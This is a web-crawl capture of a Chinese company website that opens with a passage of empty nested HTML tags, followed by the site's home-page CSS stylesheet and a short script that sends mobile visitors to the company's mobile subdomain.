id='bw7eo'></i></del></tbody></style><noscript id='bw7eo'><thead id='bw7eo'><tr id='bw7eo'></tr></thead></noscript></ins><p id='bw7eo'><dd id='bw7eo'><button id='bw7eo'></button><del id='bw7eo'><label id='bw7eo'><b id='bw7eo'></b><li id='bw7eo'></li></label><big id='bw7eo'></big></del><pre id='bw7eo'><tbody id='bw7eo'><style id='bw7eo'><dt id='bw7eo'></dt></style><legend id='bw7eo'><noframes id='bw7eo'><dd id='bw7eo'></dd></noframes></legend></tbody><button id='bw7eo'></button></pre><li id='bw7eo'><span id='bw7eo'></span></li></dd></p><li id='bw7eo'></li><fieldset id='bw7eo'><ol id='bw7eo'></ol></fieldset><kbd id='bw7eo'></kbd><small id='bw7eo'><b id='bw7eo'><optgroup id='bw7eo'></optgroup><div id='bw7eo'></div></b><div id='bw7eo'></div></small><u id='bw7eo'></u><big id='bw7eo'><ul id='bw7eo'></ul></big><button id='bw7eo'><sup id='bw7eo'><ol id='bw7eo'></ol><strong id='bw7eo'></strong></sup></button><option id='bw7eo'></option><tr id='bw7eo'></tr><b id='bw7eo'><div id='bw7eo'></div></b><tbody id='bw7eo'><acronym id='bw7eo'><acronym id='bw7eo'></acronym></acronym><dfn id='bw7eo'></dfn></tbody><ol id='bw7eo'><kbd id='bw7eo'></kbd></ol><kbd id='bw7eo'><em id='bw7eo'><dir id='bw7eo'><thead id='bw7eo'></thead></dir></em></kbd><table id='bw7eo'></table><select id='bw7eo'></select><table id='bw7eo'></table><sup id='bw7eo'></sup><bdo id='bw7eo'></bdo><noscript id='bw7eo'><dfn id='bw7eo'><fieldset id='bw7eo'><button id='bw7eo'></button></fieldset></dfn></noscript><thead id='bw7eo'></thead><table id='bw7eo'></table><font id='bw7eo'></font><button id='bw7eo'></button><legend id='bw7eo'><p id='bw7eo'><select id='bw7eo'></select><abbr id='bw7eo'></abbr></p></legend><del id='bw7eo'><del id='bw7eo'></del></del><dt id='bw7eo'></dt><blockquote id='bw7eo'></blockquote><strike id='bw7eo'></strike><button id='bw7eo'></button><u id='bw7eo'></u><legend id='bw7eo'><del id='bw7eo'><i id='bw7eo'></i></del></legend><noframes id='bw7eo'></noframes><tbody id='bw7eo'></tbody><dir id='bw7eo'><dir id='bw7eo'><select id='bw7eo'></select></dir></dir><font id='bw7eo'></font><u id='bw7eo'></u><bdo id='bw7eo'><optgroup id='bw7eo'></optgroup></bdo><sub id='bw7eo'></sub><tr id='bw7eo'><font id='bw7eo'><tbody id='bw7eo'><dfn id='bw7eo'></dfn></tbody></font></tr><font id='bw7eo'></font><table id='bw7eo'><blockquote id='bw7eo'><em id='bw7eo'><dl id='bw7eo'><acronym id='bw7eo'><code id='bw7eo'><thead id='bw7eo'></thead><bdo id='bw7eo'><option id='bw7eo'></option></bdo></code></acronym></dl></em></blockquote></table><button id='bw7eo'></button><legend id='bw7eo'><tt id='bw7eo'></tt><li id='bw7eo'></li></legend><pre id='bw7eo'></pre><center id='bw7eo'><label id='bw7eo'><dl id='bw7eo'><td id='bw7eo'></td></dl></label><abbr id='bw7eo'></abbr></center><del id='bw7eo'><noscript id='bw7eo'></noscript><thead id='bw7eo'></thead></del><ol id='bw7eo'><noscript id='bw7eo'><tbody id='bw7eo'><acronym id='bw7eo'></acronym></tbody></noscript><b id='bw7eo'></b><dt id='bw7eo'></dt><option id='bw7eo'></option></ol><strong id='bw7eo'><button id='bw7eo'></button></strong><sub id='bw7eo'></sub><del id='bw7eo'><strong id='bw7eo'><td id='bw7eo'></td></strong><p id='bw7eo'><button id='bw7eo'><ul id='bw7eo'><dfn id='bw7eo'></dfn><label id='bw7eo'></label></ul></button></p></del><acronym id='bw7eo'><form id='bw7eo'><noframes id='bw7eo'></noframes></form><th id='bw7eo'><u id='bw7eo'><small id='bw7eo'><span id='bw7eo'></span></small></u><tr id='bw7eo'><abbr id='bw7eo'><strike id='bw7eo'></strike></abbr></tr></th></acronym><strike id='bw7eo'><button id='bw7eo'><td id='bw7eo'><select id='bw7eo'><li id='bw7eo'><sub id='bw7eo'><style id='bw7eo'></style><tfoot id='bw7eo'></tfoot></sub></li></select></td></button></strike><label id='bw7eo'></label><span id='bw7eo'><u id='bw7eo'></u></span><style id='bw7eo'><bdo id='bw7eo'><noscript id='bw7eo'><b id='bw7eo'></b></noscript><thead id='bw7eo'><dt id='bw7eo'><form id='bw7eo'></form></dt></thead></bdo><button id='bw7eo'><form id='bw7eo'><del id='bw7eo'></del></form><q id='bw7eo'><address id='bw7eo'><ol id='bw7eo'><acronym id='bw7eo'><label id='bw7eo'><span id='bw7eo'><li id='bw7eo'></li><font id='bw7eo'><span id='bw7eo'></span></font><b id='bw7eo'></b></span></label><button id='bw7eo'></button><big id='bw7eo'></big><form id='bw7eo'><div id='bw7eo'><dir id='bw7eo'><strong id='bw7eo'><label id='bw7eo'></label></strong></dir></div></form><dt id='bw7eo'></dt><tt id='bw7eo'></tt></acronym><li id='bw7eo'><li id='bw7eo'><dt id='bw7eo'><acronym id='bw7eo'></acronym></dt></li></li></ol></address><sub id='bw7eo'></sub></q></button><table id='bw7eo'></table></style><td id='bw7eo'><dd id='bw7eo'></dd></td><label id='bw7eo'></label><button id='bw7eo'><td id='bw7eo'></td></button><table id='bw7eo'><select id='bw7eo'><label id='bw7eo'><tr id='bw7eo'></tr><noframes id='bw7eo'></noframes><select id='bw7eo'><small id='bw7eo'></small></select></label></select></table><span id='bw7eo'></span><label id='bw7eo'></label><tfoot id='bw7eo'></tfoot><abbr id='bw7eo'></abbr><option id='bw7eo'><button id='bw7eo'><tbody id='bw7eo'><strike id='bw7eo'><select id='bw7eo'></select></strike></tbody></button></option><abbr id='bw7eo'><option id='bw7eo'></option><u id='bw7eo'><b id='bw7eo'></b></u></abbr><font id='bw7eo'></font><form id='bw7eo'></form><ins id='bw7eo'><noframes id='bw7eo'></noframes><pre id='bw7eo'><u id='bw7eo'><i id='bw7eo'><em id='bw7eo'><option id='bw7eo'></option></em></i></u><ol id='bw7eo'><kbd id='bw7eo'><span id='bw7eo'></span><abbr id='bw7eo'><i id='bw7eo'><ins id='bw7eo'></ins></i></abbr></kbd></ol></pre></ins><optgroup id='bw7eo'></optgroup><noframes id='bw7eo'><style id='bw7eo'></style><sub id='bw7eo'><dfn id='bw7eo'><abbr id='bw7eo'><big id='bw7eo'><bdo id='bw7eo'></bdo></big></abbr></dfn></sub></noframes><strike id='bw7eo'></strike><td id='bw7eo'></td><sub id='bw7eo'><center id='bw7eo'></center><abbr id='bw7eo'></abbr><noframes id='bw7eo'><dir id='bw7eo'></dir></noframes></sub><tfoot id='bw7eo'></tfoot><style id='bw7eo'></style><legend id='bw7eo'><tfoot id='bw7eo'><b id='bw7eo'></b><q id='bw7eo'><del id='bw7eo'><style id='bw7eo'><address id='bw7eo'></address></style><kbd id='bw7eo'><li id='bw7eo'></li><small id='bw7eo'></small></kbd></del></q><small id='bw7eo'><strike id='bw7eo'></strike></small></tfoot><dd id='bw7eo'><tt id='bw7eo'><strong id='bw7eo'><big id='bw7eo'></big></strong></tt></dd></legend><form id='bw7eo'></form><style id='bw7eo'></style></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.03783.org/skin/huachuang/css/css_home.css
body_size: 3562
content:
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background:url(../images/bg1.gif);
}
.vam { vertical-align:middle;}
.clear{clear:both; height:0; line-height:0; font-size:0;}
.p{ word-spacing:-1.5px;}
.tl { text-align:left;}
.center { text-align:center;}
.fl { float:left;}
.fr { float:right;}
.pa{ position:absolute;}
.pr{ position:relative}

ul,ol,h1,h2,h3,h4,h5,h6{margin:0;padding:0}
ul,ol{padding-left:0;list-style-type: none;}

/*--------top1  -----------------*/
.top{width:1100px; height:20px; line-height:20px; margin:0 auto; font-family:"΢���ź�"; font-size:12px; color:#D2D2D2; font-weight:100; text-align:left}
.top a{font-family:"΢���ź�"; font-size:12px; color:#D2D2D2; font-weight:100; text-decoration:none; float:left; margin-left:10px;}
.top a:hover{color:#D2D2D2;}

/* �����˵� */
.top_menu{width:1150px;height:auto; margin:0 auto; overflow:hidden; border:0px solid #b99d5b;}
.top_menu ul li{display:block; height:20px; float:left;padding-left:5px; line-height:20px;overflow:hidden;}
.top_menu ul li a{color:#D2D2D2; font-size:12px; font-family:"Microsoft Yahei"; text-decoration:none; line-height:20px;}
.top_menu ul li a:hover{color:#D2D2D2; text-decoration:none;}
.top_menu span{ display:block;height:20px;padding:0px 5px 0px 0px;float:left; overflow:hidden;color:#999; font-size:12px; line-height:20px; font-family:"΢���ź�"; font-weight:bold;}

/*--------top2  -----------------*/
.logo{width:1100px; height:80px; line-height:80px; margin:0 auto; margin-bottom:5px;}
.logo a{ float:left; height:80px; line-height:80px; vertical-align:middle;}
.logo a img{ margin-top:10px; border:0px}
.logo strong{ float:left; display:inline-block; font-family:"΢���ź�"; font-size:22px; color:#333; font-weight:bold; padding-left:20px; height:80px; line-height:80px; vertical-align:middle;}
.logo span{ float:right; display:inline-block; font-family:"΢���ź�"; font-size:22px; color:#dd0000; background:url(../images/phone.png) left center no-repeat; padding-left:38px; height:80px; line-height:80px; vertical-align:middle;}

/*--------�����������˵� menu begin -----------------*/
.nav_all{width:100%; height:50px; background:url(../images/menu_bg.gif)}

#nav_box{line-height:50px; height:50px; width:1100px; text-align:center; top:0; margin:0 auto;}
#nav_box .nav_menu{height:50px;}
#nav_box .nav_menu .sl_menu li{ float:left; height:50px;}
#nav_box .nav_menu .sl_menu li a{ font-size:14px; font-family:"΢���ź�"; line-height:50px; text-decoration:none; height:50px; width:136px; margin-top:0px; margin-left:0px; color:#FFFFFF; text-align:center; display:block; background:url(../images/menu_bg_x.gif) repeat-y left center;}
#nav_box .nav_menu .sl_menu li a:hover{color:#FFFFFF;background:#3aac2b;}

#nav_box .nav_menu .sl_menu .sl_menu_sub{ display:none; margin:0 auto; position:absolute; background:#29881d; z-index:99999;}
#nav_box .nav_menu .sl_menu .sl_menu_sub li{ float:none;height:33px;line-height:33px; border-bottom:1px dotted #396C35;}
#nav_box .nav_menu .sl_menu .sl_menu_sub li a{ font-size:13px; color:#fff; height:33px; line-height:33px;}
#nav_box .nav_menu .sl_menu .sl_menu_sub li a:hover{ background:#147f06; color:#FFFFFF;}
#nav_box .nav_menu .sl_menu li:hover .sl_menu_sub{ display:block;}
.content_w{ width:1100px; margin:0 auto;}
/*-------- menu end -----------------*/

/*-------- banner -----------------*/
.banner{width:100%; height:300px; margin:0 auto; background:url(../images/1.jpg)}

/*--------��� ���� -----------------*/
.col_1{width: 1150px; display:table; margin:0 auto; padding: 30px 0 15px 0;  border-bottom:1px solid #fff;}
.col_1_l{width: 250px; float: left; border:0px solid #ff6600;}
.col_1_r{width: 880px; float: right; border:0px solid #ff0000;}

/*--------��� Ŀ¼-----------------*/
.menu_pro{width: 248px; height:393px; padding:90px 0 20px 0; background:url(../images/profl.png); border:0px solid #ff0000;}

/* ��ƷĿ¼���� ����*/ 
.menu1{width: 248px; height:200px; padding:0px 0 0px 0; border:0px solid #ff0000;}
.menu1 h2{width: 199px; height:25px; line-height:25px; margin:0 auto; margin-top:0px; margin-left:25px;  margin-bottom:6px; float:left; border:0px solid #ff0000; }
.menu1 h2 a{font-family:"΢���ź�"; font-size:14px; color:#289819; text-decoration:none;padding-left:20px;background:url(../images/profl_big.png); display:block}
.menu1 h2 a:hover{color:#fff;  background:url(../images/profl_big_on.png); }

.menu1 ul{ width:220px; margin:0 auto; overflow:hidden; position: relative;}
.menu1 ul li{ float:left; width:160px; height:25px; margin:0 0 0 30px; border-bottom:0px #dddddd solid;}
.menu1 ul li a{line-height:25px; font-family:"΢���ź�";font-size:12px; color:#000;text-decoration:none;display:block}
.menu1 ul li a:hover{color:#dd0000;}

/* ��ƷĿ¼���� �豸*/ 
.menu2{width: 248px; height:160px; border:0px solid #ff0000;}
.menu2 h2{width: 199px; height:25px; line-height:25px; margin:0 auto; margin-top:10px; margin-left:25px; margin-bottom:6px; float:left; border:0px solid #ff0000; }
.menu2 h2 a{font-family:"΢���ź�"; font-size:14px; color:#289819; text-decoration:none;padding-left:20px;background:url(../images/profl_big.png); display:block}
.menu2 h2 a:hover{color:#fff;  background:url(../images/profl_big_on.png); }

.menu2 ul{ width:220px; margin:0 auto; overflow:hidden; position: relative;}
.menu2 ul li{ float:left; width:200px; height:25px; margin:0px 0 0 25px; border:0px #dddddd solid;}
.menu2 ul li a{line-height:25px; font-family:"΢���ź�";font-size:12px; color:#000;text-decoration:none; display:block}
.menu2 ul li a:hover{color:#dd0000;}

/* �ͷ����� */ 
.tel_kf{width: 250px; height:79px; margin-top:8px; border:0px solid #ff0000;}

/*--------�Ҳ� -----------------*/
/* ���� */
.pro{ width:880px; margin:0px auto; overflow:hidden; border: 0px solid #ccc;}
.pro_hd{ height:37px; line-height:37px; padding-right:15px; border-bottom: 1px solid #ccc; margin-bottom:10px;}
.pro_hd a{font-size:14px; font-family:"MicroSoft YaHei"; font-weight:normal; float:right; text-decoration:none;}
.pro_hd strong{padding:0 10px; font: 26px/1 Microsoft Yahei; color:#000; float:left; display:inline-block;}
.pro_hd span{padding:0 10px; font-family:"����"; font-size:12px; color:#666; font-weight:300; float:left; display:inline-block;}
.pro_hd .more{width:880px; top: 4px; text-align:right; }
.pro_hd .more a{font-size: 12px; text-decoration:none; font-family:"����"; color:#0f5506}
.pro_hd .more a:hover{ color:#000}

.pro ul{margin: 0 -80px 0 0; overflow:hidden; position: relative;}
.pro ul li{ float:left; width:200px; height:160px; margin:20px 25px 5px 0px; font-size:0; line-height:0; padding-top:0px; text-align:center}
.pro ul li a img{width:200px;height:130px; padding:0px; overflow:hidden; border:0}
.pro ul li a:hover img{padding:0px; overflow:hidden; !important;}

.pro ul li span{ height:30px; line-height:30px; display:block; margin-top:0px; margin-bottom:5px; overflow:hidden;  border: 0px solid #ccc;}
.pro ul li span a{color:#000; font-size:12px; font-family:"΢���ź�"; text-decoration:none;}
.pro ul li span a:hover{color:#ff0000;}
.pro ul li p{height:23px; line-height:23px; margin:0 0;  font-size:12px; color:#555555; display:block}
.pro ul li.nomr{ margin:0;margin-top:10px;}

/*-------- ��� ��˾��� -----------------*/
.gs{ width:100%; height:350px; line-height:380px;  padding-top: 20px; background:url(../images/gs_bg.jpg);}

.col_2{width: 1150px; display:table; margin:0 auto; border:0px solid #562368;}
.col_2_l{width: 550px; float: left; border:0px solid #ff6600;}
.col_2_r{width: 550px; float: right; border:0px solid #ff0000;}

.gs_img{width:550px;height:350px; padding:5px; overflow:hidden; border:1px solid #ccc; background:#FFFFFF;}

.gs_text{width:550px;height:350px; padding:5px; vertical-align:top; border:0px solid #ccc; overflow:hidden;}
.gs_text .gs_eng{height:50px; line-height:50px; margin:0 auto; text-align:center; border:0px solid #FF6600; color:#8eccb2; font-size:40px; font-family:"Times New Roman", Times, serif;}
.gs_text .gs_cn{height:50px; line-height:50px; margin:0 auto; text-align:center; border:0px solid #FF6600; color:#595858; font-size:20px; font-family:"΢���ź�"; font-weight:bold}

.gs_text .gs_txt{line-height:28px; margin:0 auto; text-align:left; border:0px solid #FF6600; color:#595858; font-size:14px; font-family:"΢���ź�"; }

.gs_text .gs_more{ width:100px; height:35px; line-height:35px; margin:0 auto; text-align:center;  margin-top:20px;}
.gs_more a {color:#595858; font-size:16px; font-family:"΢���ź�"; text-decoration:none; display:block; border:1px solid #595858;}
.gs_more a:hover{color:#fff; border:1px solid #8eccb2; background:#8eccb2}

/* main ���ҿ��*/ 
.col3{width: 1150px; margin:0px auto; margin-top:50px; padding: 10px 0; border:0px solid #562368; display:table;}
.col3_left{width: 360px;  float: left; vertical-align:top; border:0px solid #ff0000;}
.col3_mid{width: 360px;  float: left;  margin-left:35px; vertical-align:top; border:0px solid #ff9900;}
.col3_right{width: 360px;  float: right; vertical-align:top; border:0px solid #000;}

/* ���� �ʴ�*/
.news_index_t{margin-bottom:30px; border:0px solid #eee;} 
.news_index_t .hd{height: 30px; line-height:26px; border-bottom:1px solid #0f5506; position: relative;}
.news_index_t .hd h2{width:130px; float:left; text-align:center; padding:2px 0; font-size:15px; font-weight:500; font-family:"Microsoft Yahei"; color:#fff; background:#289819 }
.news_index_t .hd .more{width:230px; float:left; top: 4px; text-align:right; }
.news_index_t .hd .more a{font-size: 12px; text-decoration:none; font-family:"Microsoft Yahei"; color:#0f5506}
.news_index_t .hd .more a:hover{ color:#000}
.news_index_t .bd{margin-top: 0px;}

.news_index{width:360px;height:auto;padding-top:10px;overflow:hidden; border:0px solid #b99d5b;}
.news_index ul li{display:block;width:360px;height:27px;float:left;padding-left:10px;background:url(../images/ico4.png) 0px no-repeat; line-height:27px;overflow:hidden;}
.news_index ul li a{color:#515151; font-size:12px; font-family:"Microsoft Yahei"; text-decoration:none; line-height:27px;}
.news_index ul li a:hover{color:#dd0000; text-decoration:underline;}
.news_index ul li span{ display:block;width:75px;height:27px;padding:0px 15px 0px 20px;float:right; overflow:hidden;color:#999; font-size:12px; line-height:27px; font-family:Verdana, Geneva, sans-serif;}

/* �ײ���Ʒ���� */
.foot_fl{width:1150px;height:auto; margin:0 auto; overflow:hidden; border:0px solid #b99d5b;}
.foot_fl ul li{display:block; height:25px;float:left;padding-left:5px; line-height:25px;overflow:hidden;}
.foot_fl ul li a{color:#666; font-size:12px; font-family:"Microsoft Yahei"; text-decoration:none; line-height:25px;}
.foot_fl ul li a:hover{color:#333; text-decoration:none;}
.foot_fl span{ display:block;height:25px;padding:0px 5px 0px 0px;float:left; overflow:hidden;color:#999; font-size:12px; line-height:25px; font-family:"΢���ź�"; font-weight:bold;}


/* foot */
.foot{ width:100%; height:120px; margin:0 auto; text-align:center;  margin-top:10px; border:0px solid #cc0000; background:#353535; overflow:hidden; }

.foot_menu{ width:1150px; height:38px; line-height:38px; margin:0 auto; text-align:center; font-size:12px; color:#fafafa;}
.foot_menu a{ font-family:"MicroSoft YaHei"; font-size:12px; color:#fafafa; text-decoration:none; }
.foot_menu a:hover{ color:#fff;}

.foot_copy{ width:1150px; height:30px; line-height:30px; margin:0 auto; text-align:center; font-family:"MicroSoft YaHei"; font-size:12px; color:#fff;}
.foot_copy a{ font-family:"MicroSoft YaHei"; font-size:12px; color:#fff; text-decoration:none; }
.foot_copy a:hover{ color:#fff;}
.foot_copy span{font-family:"MicroSoft YaHei"; font-size:12px; color:#999;}

.foot_link{ width:1150px; height:20px; margin:0 auto; margin-top:30px; text-align:left; font-size:12px; color:#333;}
.foot_link a{ font-family:"MicroSoft YaHei"; font-size:12px; color:#666; text-decoration:none; }
.foot_link a:hover{ color:#999;}


--- FILE ---
content_type: application/javascript
request_url: http://www.03783.org/skin/huachuang/js/m.js
body_size: 369
content:
function mobileClient () {
	var str=window.top.location.search;
	var gourl=window.location.pathname;
	if (str.indexOf('?pc')==-1)
	{
		var $nav = navigator.userAgent;
		if($nav.match(/(iPhone|iPod|Android|ios|iPad|Linux;)/i)){
			if(window.location.host == "www.sdhcjh.com"){			
				location.href = "http://m.sdhcjh.com"+gourl+str;
			}
		}
	}
}
mobileClient();